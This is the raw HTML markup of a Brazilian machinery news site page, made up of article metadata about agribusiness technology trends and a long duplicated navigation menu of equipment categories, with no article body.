<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Tecnologia e inova\u00e7\u00e3o no agroneg\u00f3cio: conhe\u00e7a as tend\u00eancias para seguir ainda em 2024","url":"https:\/\/eaemaq.com.br\/noticias-do-mercado\/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024\/","image":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2024\/06\/salva.jpg","width":450,"height":248},"datePublished":"2024-06-19T19:56:56+00:00","dateModified":"2024-06-19T19:56:56+00:00","author":{"@type":"Person","name":"support","url":"https:\/\/eaemaq.com.br\/author\/suporte\/"},"publisher":{"@type":"Organization","name":"Eae Maquinas","sameAs":"https:\/\/eaemaq.com.br","logo":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2024\/05\/logo_eae_maquinas_300px.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/eaemaq.com.br\/noticias-do-mercado\/tecnologia-e-inovacao-no-agronegocio-conheca-as-tendencias-para-seguir-ainda-em-2024\/"}}</script>
		<div data-elementor-type="popup" data-elementor-id="16293" class="elementor elementor-16293 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu_mobile&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e2a3ac7 elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e2a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45790c3" data-id="45790c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849ff64 dce_masking-none elementor-widget elementor-widget-image" data-id="849ff64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-20024 lazyload" width="512" height="512" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png 512w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-300x300.png 300w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-336x336.png 336w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-150x150.png 150w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-c3fc620 elementor-align-right elementor-mobile-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c3fc620" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Clique aqui</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-58a1363 elementor-widget__width-auto btn_fixo_2 elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="58a1363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eaemaq.com.br/anuncie-na-eaemaquinas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anuncie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f598a6d elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f598a6d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item">Revista online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item" tabindex="-1">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item" tabindex="-1">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item" tabindex="-1">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item" tabindex="-1">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item" tabindex="-1">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item" tabindex="-1">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item" tabindex="-1">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item" tabindex="-1">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item" tabindex="-1">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item" tabindex="-1">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item" tabindex="-1">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item" tabindex="-1">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item" tabindex="-1">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item" tabindex="-1">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item" tabindex="-1">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item" tabindex="-1">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item" tabindex="-1">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item" tabindex="-1">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item" tabindex="-1">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item" tabindex="-1">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item" tabindex="-1">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item" tabindex="-1">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item" tabindex="-1">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item" tabindex="-1">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item" tabindex="-1">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item" tabindex="-1">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item" tabindex="-1">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item" tabindex="-1">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item" tabindex="-1">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item" tabindex="-1">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item" tabindex="-1">PENEIRA MÓVEIS</a></li>
	</ul>
